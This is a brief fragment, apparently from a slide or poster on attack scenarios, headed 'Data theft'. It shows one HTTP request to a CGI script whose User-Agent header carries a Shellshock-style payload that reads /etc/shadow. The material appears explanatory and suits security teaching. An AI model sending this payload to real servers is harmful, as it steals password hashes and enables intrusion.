 ATTACK SCENARIOS 
Data theft 
GET /cgi-bin/status.cgi HTTP/1.0 
User-Agent: () { :;}; echo "Bag:" $(</etc/shadow) 
 